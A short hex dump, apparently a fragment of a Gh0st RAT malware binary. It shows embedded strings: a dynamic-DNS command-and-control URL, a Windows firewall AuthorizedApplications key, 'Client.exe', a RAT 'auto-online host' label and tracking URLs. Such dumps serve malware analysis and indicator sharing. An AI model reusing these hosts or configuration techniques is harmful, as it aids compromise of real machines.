 00FD98E0 6F 64 62 61 69 64 75 2E 33 33 32 32 2E 6F 72 67 odbaidu.3322.org
00FD98F0 3A 38 30 39 30 2F 6C 6F 6F 6B 2E 74 78 74 01 00 :8090/look.txt..
00FD9900 DC 2F AE 15 95 A4 08 00 01 00 1B 41 75 74 68 6F ??暏.....Autho
00FD9910 72 69 7A 65 64 41 70 70 6C 69 63 61 74 69 6F 6E rizedApplication
00FD9920 73 5C 4C 69 73 74 01 00 DD 2F 80 03 0C A5 08 00 s\List..?▮..?...
00FD9930 01 00 1D 25 30 32 58 2D 25 30 32 58 2D 25 30 32 ...%02X-%02X-%02
00FD9940 58 2D 25 30 32 58 2D 25 30 32 58 2D 25 30 32 58 X-%02X-%02X-%02X
00FD9950 01 00 DE 2F A2 13 75 A5 08 00 01 00 0A 43 6C 69 ..??u?....Cli
00FD9960 65 6E 74 2E 65 78 65 01 00 DF 2F 47 15 54 A6 08 ent.exe..?G.T?02
00FD9970 00 01 00 0D D7 D4 B6 AF C9 CF CF DF D6 F7 BB FA ....自动上线主机
00FD9980 00 01 00 E0 2F 98 18 D7 A7 08 00 01 00 1C 68 74 ...??拽....ht..
00FD9990 74 70 3A 2F 2F 79 7A 2E 39 32 6C 74 73 66 2E 63 tp://yz.92ltsf.c
00FD99A0 6F 6D 2F 74 6A 2E 68 74 6D 7C 01 00 E1 2F 93 14 om/tj.htm|..??机
00FD99B0 E0 A7 08 00 01 00 10 41 25 32 46 25 32 46 69 70 唰.....A%2F%2Fip
00FD99C0 2E 71 71 2E 63 6F 6D 01 00 E2 2F D8 1D 54 A8 08 .qq.com..??T?f.c
00FD99D0 00 01 00 07 47 48 30 53 54 43 00 01 00 E3 2F 55 ....GH0STC...?U
00FD99E0 18 5F A8 08 00 01 00 04 BC D3 BF EC 01 00 E4 2F ._?....加快..?ip
00FD99F0 A7 15 A8 A8 08 00 01 00 18 64 2E 30 30 37 70 61 ?è.....d.007pa.c